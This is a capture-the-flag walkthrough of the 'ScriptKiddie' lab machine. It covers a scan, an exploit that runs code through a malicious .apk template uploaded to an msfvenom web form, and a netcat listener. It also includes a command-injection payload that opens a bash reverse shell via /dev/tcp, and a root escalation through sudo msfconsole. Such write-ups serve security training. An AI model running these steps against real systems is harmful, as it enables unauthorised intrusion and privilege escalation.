Welcome to my Write Up for the ScriptKiddie Machine
The Goal of this scriptkiddie Linux Machine is to use his own tools against him, keep this in mind when you are going for the initial foothold, user and root.
If you want to try the Box on your own, click here and follow the Write Up.
Discover and Information Gathering
Let’s start with a initial nmap scan, i used the following command for it.
nmap -A -p- -T 4 -oA nmap 10.10.10.226This will produce the output below.

We can ignore for now the port 22 (ssh) – the running ssh version is not vulnerable. We will focus on the port 5000 (http) where a webserver is running.
The output in nmap, for the port 5000 „Werkzeug httpd 0.16.1 (Python 3.8.5)“ is very useful, we can see that we are properly dealing with the flask-micro webserver.
The research for the version of „Werkzeug“ didn’t reveal a working exploit if debug is not enabled.
Let’s explore the web application and see what we are able to do on it and if we can turn anything into our advantage.

A quick google search reveals an exploit that we can use, you can find it here. We need to craft a .apk file that msfvenom on the scriptkiddie machine will execute, let’s dig into this.
Exploitation and User Flag
Fire up msfconsole and use the exploit, insert your tun0 ip with set lhost tun0 and type run. This will return you the path where msfconsole saved the .apk file which we will upload in short.

Now let’s go back to the web application and choose for os: android, for lhost: valid ip4 address (for example 4.4.8.8) and template: browse to your created .apk file from msfconsole. Don’t forget to spawn a netcat listener in a separate window on the port described in msfconsole. Command to do this: nc -nvlp 4444.

After you clicked on „generate“ in the web application you should see an incoming tcp connection on your netcat handler.
Privilege Escalation to User pwn
First step is to upgrade the simple shell to a more stable shell with the following command.
python3 -c 'import pty; pty.spawn("/bin/bash")'The shell is now more stable but we want to have a fully interactive shell with auto completion, strg+c functionality, and so on. Use the following command to archive this.
strg + z (Background your shell)
stty -a (Output the number of rows and columns of your shell)
stty raw -echo
fg
reset
xterm (On the question which color-term to use)
stty rows (Output from stty -a) columns (Output from stty -a)This will give you a fully interactive shell and we can start to search for privilege escalation vectors.
In the folder /home/pwn you will see a file scanlosers.sh which is reading the input from the file /home/kid/logs/hackers.
Best is to copy the scanlosers.sh script to your local account and poke around with it. After some time i managed to get the following payload to work. This will insert into the 2 $ip variables once the reverse-shell and pwnd (can be replaced with numbers or anything).
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/<your ip>/<your port> 0>&1' pwnd" >> hackersWhen you are writing this payload into the hackers file with the >> command have a netcat listener ready to receive the connection. I saw later on the root user the script is immediately executed on change from the hackers file.
Privilege Escalation to User root
The privilege escalation to root is straight forward and easy to archive. After you are receiving the reverse shell type sudo -l to see if you are allowed to run commands as root.
It’s your lucky day, you are allowed to run msfconsole as root :).

Just start msfconsole with the command sudo msfconsole. Once it started you can use most of unix commands like the cat command to print the flag on your stdout.
Get the Root Flag

Thank your for reading my ScriptKiddie Write Up.
You may want to read also my other Write Ups here.